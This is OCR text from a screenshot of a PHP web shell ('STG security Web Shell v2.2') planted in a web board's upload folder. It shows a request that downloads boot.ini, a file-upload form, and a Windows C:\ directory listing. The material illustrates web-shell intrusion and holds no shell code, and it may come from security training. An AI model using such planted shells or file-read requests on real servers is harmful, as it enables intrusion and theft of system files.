 STG security Web Shell v2.2
새 탭
70.12.113.49:81/board_data/data_board/webshell.php?loc=/boot.ini&whatmode=download
앱
70.12.113.49:81/board_data/data_board/webshell.php?loc=/boot.ini&whatmode=download
70.12.113.49:81/board_data/data_board/webshell.php?loc=/boot.ini&whatmode=download - Google
[C:₩]
Upload Path : C:\ Upload File : 파일 선택 선택된 파일 없음
Warning: eregi_replace() [function.eregi-replace]: REG_EMPTY in C:₩web₩htdocs₩boa
[Dir: C:₩]
?rwxrwxrwx 0 0 Aug 22 Fri 2008 0 [D] AUTOEXEC.BAT
?rw?rw?rw? 0 0 Aug 22 Fri 2008 211 [D] boot.ini
?r??r??r?? 0 0 Feb 01 Wed 2006 654336 [D] bootfont.bin
?rw?rw?rw? 0 0 Aug 22 Fri 2008 0 [D] CONFIG.SYS
drwxrwxrwx 0 0 Aug 22 Fri 2008 0 dir Documents and Settings
?rw?rw?rw? 0 0 Nov 07 Wed 2007 17734 [D] eula.1028.txt
?rw?rw?rw? 0 0 Nov 07 Wed 2007 17734 [D] eula.1031.txt
?rw?rw?rw? 0 0 Nov 07 Wed 2007 10134 [D] eula.1033.txt
?rw?rw?rw? 0 0 Nov 07 Wed 2007 17734 [D] eula.1036.txt
?rw?rw?rw? 0 0 Nov 07 Wed 2007 17734 [D] eula.1040.txt